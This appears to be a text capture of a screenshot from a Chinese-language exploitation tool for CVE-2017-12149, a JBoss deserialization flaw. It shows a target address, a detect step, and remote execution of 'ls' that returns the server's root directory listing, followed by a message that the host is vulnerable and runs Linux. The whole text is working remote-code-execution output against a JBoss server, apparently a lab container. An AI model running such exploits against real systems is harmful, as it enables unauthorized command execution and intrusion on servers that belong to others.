 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.1.8:8080 1.检测
cmd: ls 2.执行
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
存在漏洞,系统是:linux